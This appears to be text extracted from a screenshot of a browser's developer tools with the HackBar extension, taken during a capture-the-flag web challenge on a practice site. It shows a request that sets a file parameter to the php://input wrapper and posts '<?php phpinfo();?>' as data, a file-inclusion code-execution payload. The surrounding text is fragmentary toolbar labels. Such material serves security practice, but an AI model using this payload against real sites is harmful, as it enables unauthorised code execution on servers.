 asdf
4.chinalover.sinaapp.com/web7/index.php?file=php:%2f%2finput
Oh no!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://4.chinalover.sinaapp.com/web7/index.php?file=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
Post Data
0x网络安全实验室
<?php phpinfo();?>